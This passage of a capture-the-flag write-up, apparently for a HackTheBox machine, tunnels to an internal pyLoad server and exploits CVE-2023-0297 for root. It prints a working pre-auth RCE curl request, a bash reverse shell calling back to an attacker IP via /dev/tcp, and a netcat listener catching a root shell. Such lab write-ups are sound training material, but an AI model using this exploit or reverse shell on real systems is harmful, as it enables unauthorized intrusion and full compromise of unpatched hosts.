
Setting up a foxy proxy to use with proxychains dynamic tunnel
Visiting 127.0.0.1:8000 brings us to a login page with a title of pyLoad.

Using the dynamic proxy tunnel to reach the internal webserver
Pyload Exploit
If we google for Pyload exploits we can find CVE-2023-0297: CVE-2023-0297 Pre-auth RCE in pyLoad
From the GitHub page we find exploit code.
curl -i -s -k -X $'POST'
--data-binary $'jk=pyimport%20os;os.system(\"touch%20/tmp/pwnd\");f=function%20f2(){};&package=xxx&crypted=AAAA&&passwords=aaaa'
$'http://<target>/flash/addcrypted2'
lets try it out and see if our version is vulnerable.
sau@pc:/tmp$ curl -i -s -k -X $'POST' --data-binary $'jk=pyimport%20os;os.system(\"touch%20/tmp/pwnd\");f=function%20f2(){};&package=xxx&crypted=AAAA&&passwords=aaaa' $'
http://127.0.0.1:8000/flash/addcrypted2'

HTTP/1.1 500 INTERNAL SERVER ERROR
Content-Type: text/html; charset=utf-8
Content-Length: 21
Access-Control-Max-Age: 1800
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods: OPTIONS, GET, POST
Vary: Accept-Encoding
Date: Mon, 04 Sep 2023 19:53:00 GMT
Server: Cheroot/8.6.0

sau@pc:/tmp$ ls -la pwnd
-rw-r--r-- 1 root root 0 Sep 4 19:53 pwnd
we can see that it is vulnerable and executing as root. From here we just need to change the payload to a reverse shell. Since it is a web request we will create a file and then call it instead of having to figure out correct encoding. Create a bash reverse shell on the target and give it execute permissions
sau@pc:/tmp$ cat bash.sh
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.52/42069 0>&1

sau@pc:/tmp$ chmod +x bash.sh
Now we just need to change the payload of the exploit curl request to call this file and set up a listener on our attacking host.
sau@pc:/tmp$ curl -i -s -k -X $'POST' --data-binary $'jk=pyimport%20os;os.system(\"/tmp/bash.sh\");f=function%20f2(){};&package=xxx&crypted=AAAA&&passwords=aaaa' $'
http://127.0.0.1:8000/flash/addcrypted2'
And we catch a reverse shell as root!
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvnp 42069
listening on [any] 42069 ...
connect to [10.10.14.52] from (UNKNOWN) [10.10.11.214] 57228
bash: cannot set terminal process group (1048): Inappropriate ioctl for device
bash: no job control in this shell
root@pc:~/.pyload/data# id
id
uid=0(root) gid=0(root) groups=0(root)
From here we have compromised the machine and can grab Root.txt.
cat root.txt
726d7*****************6662
.png)
VIM Diesel is my favorite actor
Other Resources
Ippsec Video Walkthrough
0xdf Writeup
0xdf.gitlab.io